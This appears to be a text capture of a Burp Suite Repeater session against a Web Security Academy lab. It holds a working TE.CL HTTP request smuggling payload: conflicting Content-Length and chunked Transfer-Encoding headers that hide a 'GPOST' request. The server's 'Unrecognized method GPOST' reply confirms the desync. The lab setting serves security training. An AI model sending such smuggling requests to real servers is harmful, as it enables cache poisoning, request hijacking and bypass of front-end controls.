 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://acc61f381f1d7b68801
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc61f381f1d7b68801c071e005900ac.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=LuVr35QQAYpfp6xRkvG61wFaWVzbq3GB
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
psuite
0
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term
Ready